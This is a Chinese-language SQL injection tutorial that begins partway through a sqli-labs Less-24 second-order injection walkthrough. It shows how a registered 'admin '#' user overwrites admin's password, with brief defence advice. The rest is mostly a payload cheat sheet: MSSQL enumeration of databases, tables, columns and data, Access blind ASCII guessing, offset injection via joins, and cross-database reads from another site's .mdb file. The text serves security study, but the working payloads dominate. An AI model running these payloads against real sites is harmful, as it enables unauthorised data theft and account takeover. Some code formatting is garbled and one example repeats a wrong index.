
- 页面显示修改成功,再次看看数据库中的用户。可以发现,
admin '#用户的密码没有变化,但admin的密码却被修改成naraku
分析
原因是该程序对数据库中取出的数据未进行处理,从而产生漏洞。具体可以查看
Less-24目录下的pass_change.php文件,主要代码如下:if (isset($_POST['submit'])){# Validating the user input........$username= $_SESSION["username"]; // 用户名$curr_pass= mysqli_real_escape_string($con1, $_POST['current_password']); // 原密码$pass= mysqli_real_escape_string($con1, $_POST['password']); // 新密码$re_pass= mysqli_real_escape_string($con1, $_POST['re_password']); // 再次输入新密码if($pass==$re_pass){$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";$res = mysqli_query($con1, $sql) or die('You tried to be smart, Try harder!!!! :( ');$row = mysqli_affected_rows($con1);echo '<font size="3" color="#FFFF00">';echo '<center>';if($row==1){...}else{...}}else{...}}...
程序只对
curr_pass、pass、re_pass等用户输入的数据进行处理,而未对从数据库取出的$username作处理。而当传入以上数据修改密码时,PHP执行语句如下:$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";# 实际语句:$sql = "UPDATE users SET PASSWORD='naraku' where username='admin '# ' and password='123' ";
数据库接收并执行的SQL为:
UPDATE users SET PASSWORD='naraku' where username='admin '# ' and password='123'
可以看到,尽管
curr_pass不正确,但由于判断原密码是否正确的部分被注释掉了,所以这里可以直接将admin用户的密码修改为naraku。防御
不仅要对外部提交的数据要进行检验。对于程序内部的数据调用,也同样要进行严格的检查
其它数据库
判断数据库类型
and exists ( select * from msysobjects ) > 0 -- 存在则为Accessand exists ( select * from sysobjects ) > 0 -- 存在则为SQLServer
MSSQL注入
注入流程
判断是否有注入
and 1=1and 1=2
判断是否MSSQL
and user>0
判断数据库系统
and (select count(*) from sysobjects) > 0 -- 存在则为MSSQLand (select count(*) from msysobjects) > 0 -- 存在则为Access
其它
基本信息
-- 获取数据库信息and 1=(select @@version)-- 获取当前数据库名称and 1=(select db_name())
获取库名
-- 获取第1个数据库名and 1=(select top 1 name from master..sysdatabases where dbid>4)-- 获取第2个数据库名and 1=(select top 1 name from master..sysdatabases where dbid>4 and name<>'第1个数据库名')-- 获取第3个数据库名and 1=(select top 1 name from master..sysdatabases where dbid>4 and name<>'第1个数据库名' and name<>'第2个数据库名')-- 以此类推,逐步添加 [and name <> '上一个库名'] 可逐个往下查询得到全部数据库
获取表名
-- 获取第1张表and 1=(select top 1 name from sysobjects where xtype='u')-- 获取第2张表and 1=(select top 1 name from sysobjects where xtype='u' and name <> '第1张表名')-- 获取第3张表and 1=(select top 1 name from sysobjects where xtype='u' and name <> '第1张表名' and name <> '第2张表名')-- 以此类推,逐步添加 [and name <> '上一张表名'] 可逐个往下查询得到全部表
获取列名
-- 获取第1列名and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='表名'))-- 获取第2列名and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='表名') and name <> '第1列名')-- 获取第3列名and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='表名') and name <> '第1列名' and name <> '第2列名')-- 以此类推,逐步添加 [and name <> '上一张列名'] 可逐个往下查询得到该表全部列名
获取数据
-- 获取第1个数据and 1=(select top 1 列名 from 表名)
管理权限
SA权限:数据库操作、文件管理、命令执行、注册表读取
- DB权限:数据库操作、文件管理
-
Access注入
注入流程
判断注入点 ```sql ‘ and 1=1 and 1=2 or 1=1 or 1=2
- 判断数据库表```sqland exists (select * from table_name) -- 猜解表名and exists (select column_name from table_name) -- 猜解列名
- 猜解
- 猜解字段长度 ```sql and (select len(column_name) from table_name)=5 — 返回正常则该字段名长度等于5,也可以使用大于/小于 and (select len(admin) from admin)=5 — 猜解admin字段长度
- 猜解字段值:通过ASCII码判断来猜解字段值```sql-- 猜解admin表中password字段第1个数据,以此类推and (select top 1 asc(mid(password, 1, 1)) from admin)=97 -- 同上,返回正常则等于-- 猜解第2个数据and (select top 1 asc(mid(password, 2, 1)) from admin)=97-- 猜解第3个数据and (select top 1 asc(mid(password, 2, 1)) from admin)=97
偏移注入
偏移注入的产生主要是用来解决猜到表名,但猜不到列名的情况
- 先猜解出该表的字段数 ```sql ?id=1 union select 1,2,3,4,5,6,7,8,9,10 from admin
- 使用`*`号从后往前逐个删除替代,直至返回页面正常为止```sql?id=1 union select 1,2,3,4,5,6,7,8,9,* from admin?id=1 union select 1,2,3,4,5,6,7,8,* from admin?id=1 union select 1,2,3,4,5,6,7,* from admin -- 假设此时返回正常
- 代入计算公式 ```sql — 设字段数为10,在第7位返回正常 — 则 10-7=3 — 4+32=10, X+(字段数-正常返回的数)2=字段数,则在X=4后面使用以下语句 union select 1,2,3,4,a.id,b.id, from (admin as a inner join admin as b on a.id=b.id) — 1+33=10, Y+(字段数-正常返回的数)3=字段数,则在Y=1后面使用以下语句 union select 1,a.id,b.id,c.id, from ((admin as a inner join admin as b on a.id=b.id) inner join admin as c on a.id=c.id)
<a name="LcyEH"></a>#### 跨库查询> 条件:同服务器下的站点存在注入点,知道目标站点数据库的绝对路径和数据库表,则可以通过跨库查询猜解表中的字段名```sql-- 绝对路径: D:\wwwroot\data.mdb-- A是目标站点,B是存在注入的站点,AB处于同一服务器-- admin是数据库中的表,user和password是admin表中的字段?id=1 and 1=2 union select 1,2,user,4,5,6 from [D:\wwwroot\data.mdb].admin?id=1 union select 1,2,user,password,5,6 from [D:\wwwroot\data.mdb].admin

若有收获,就点个赞吧
0 人点赞
